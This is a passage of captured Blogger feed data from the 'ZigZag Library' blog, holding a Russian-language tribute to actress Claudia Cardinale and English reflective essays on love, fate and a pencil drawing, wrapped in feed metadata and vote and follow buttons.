87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3765144534243213948"},"published":{"$t":"2025-10-27T09:29:00.023+02:00"},"updated":{"$t":"2025-11-11T09:34:20.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Легенда итальянского кино"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/w640-h412\/K-K-0-0-0-min.jpg\" title=\"Легенда итальянского кино\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЛегенда\nитальянского кино, вдохновившая несколько поколений, Клаудия Кардинале родилась\nв Тунисе. Итальянка – муза таких режиссёров, как Лукино Висконти, Федерико\nФеллини и Луиджи Коменчини. Она пленяет зрителей своим страстным взглядом. И с\nгодами её имя стало синонимом красоты для нескольких поколений.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЗа свою\nкарьеру Клаудия Кардинале снялась в 175 фильмах, отмеченных кинофестивалями в\nБерлине и Венеции. Кардинале играла с величайшими актёрами XX века.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nпокорила зрителей по всему миру своим чувственным, соблазнительным видением,\nкоторое сделало ее музой Лукино Висконти и Федерико Феллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EИкона кино\n60-х годов Клаудия Кардинале скончалась в возрасте 87 лет. Звезда скончалась в\nНемуре, недалеко от Парижа, в присутствии своих детей, сообщил агентству AFP ее\nагент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nоставила нам наследие свободной и вдохновенной женщины, и как человека, и как\nхудожника. Кардинале покорила зрителей по всему миру своим чувственным,\nсоблазнительным видением, что сделало ее музой Лукино Висконти и Федерико\nФеллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EБлагодаря\nсвоей бурной красоте и хриплому голосу, Кардинале не только очаровывала\nвеличайших итальянских режиссеров, но и играла с большинством ведущих актеров —\nот Берта Ланкастера до Алена Делона и Генри Фонды.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EКардинале\nбыла убеждённой защитницей прав женщин и в 2000 году была назначена послом\nдоброй воли ЮНЕСКО за свою преданность делу женщин и девочек.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E«Мне очень повезло. Эта работа подарила мне множество жизней\nи возможность использовать свою известность во благо многих дел», — говорит\nКардинале.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"3000\" data-original-width=\"1820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAMfyM1ru-3DdVXN7uQRZkxQTqoq25nxrsBe7PrKtz5TaWMhzN3H8XxCl46MPcoPLuIla4HDVM-e-Vl0NjXDxXiJzxMQ1NxEsigo8gowOmAOsrx3rzUTpeFA6szmOiFqYiL6qdTxr5XXgu01T9oFSf2-KezvBpRvWH0ZTxeeUz-VYg2uMSCvdBPwkZvMC\/w388-h640\/K-K-1-min.jpg\" title=\"Легенда итальянского кино\" width=\"388\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКлаудия Кардинале скончалась 23 сентября 2025 года в\nвозрасте 87 лет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3765144534243213948\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html","title":"Легенда итальянского кино"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/s72-w640-h412-c\/K-K-0-0-0-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=19&max-results=1&callback=jQuery1110022303778136270536_1769029176762&_=1769029176776
body_size: 3165
content:
// API callback
jQuery1110022303778136270536_1769029176762({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=1"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"19"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3607866033887568744"},"published":{"$t":"2025-09-10T18:04:00.000+03:00"},"updated":{"$t":"2025-09-13T18:04:57.708+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Scent in the Dark. The Drawing"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Last night I woke up because my sleep had escaped me. It was three in the morning. Such a bad time, you don't feel like doing anything, and what can you do in the middle of the night. I got up to pour myself a glass of water and took slow sips, because I had read somewhere that it's good to do that when your night's sleep is escaping you. I had no choice but to go back to bed. So I did. I put on some soft music on my smartphone and went online. Then, right then, I saw this drawing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Scent in the Dark. The Drawing\" border=\"0\" data-original-height=\"269\" data-original-width=\"400\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/w640-h430\/RACE1-min.jpg\" title=\"Scent in the Dark. The Drawing\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at it intently, then I looked to find out who drew it, but I couldn't find anything anywhere. I saved it on my phone and kept looking at it. It impressed me so much, and it's just a pencil drawing. What warmth, what tenderness, what radiance! How it feels to have love, to have a thrill, to have an attraction, and only from two intertwined hands, the hands of a man and a woman. Someone's hands, but you can't help but notice them. And that desire and that dream that has come to you countless times cannot help but arise. You can't help but want to touch someone's hand like that. The hand of the loved, both of you together, overflowing with tenderness and love, becoming one inseparable whole. To feel love, to tremble from its power.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; And then I thought, how wonderful, how beautiful it would be if everyone had such a beloved, faithful and true person next to them. How many tears would not flow from the eyes of the lonely, abandoned, deceived, injured. How much pain, suffering, disappointment and humiliation would not break the heart in love to pieces. I looked at these two hands, and my life, like on a film strip, began to move before me.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; The alarm rang annoyingly and I jumped up. It was all over in an instant, and I was just having the best time of my life. But it was for the better, because maybe those memories would come back that still hurt me to this day.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at the drawing with affection. Two gently touching hands, which I looked at for a long time with a lot of love.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3607866033887568744\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html#comment-form","title":"0 